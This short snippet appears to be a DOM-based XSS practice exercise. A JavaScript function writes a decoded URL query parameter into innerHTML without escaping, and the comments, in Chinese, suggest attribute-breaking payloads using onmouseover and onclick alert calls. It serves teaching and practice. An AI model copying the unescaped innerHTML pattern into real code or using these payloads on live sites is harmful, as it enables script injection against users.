 function domxss(){
var str = window.location.search;
var txss = decodeURIComponent(str.split("text=")[1]);
var xss = txss.replace(/\+/g,' ');
alert(xss);
document.getElementById("dom").innerHTML = "<a href='"+xss+"'>就让往事都随风,都随风吧</a>";
}
//试试：'><img src="#" onmouseover="alert('xss')">
//试试：' onclick="alert('xss')">,闭合掉就行
<a href=''onmouseover="alert(1)">'>就让往事都随风,都随风吧</a>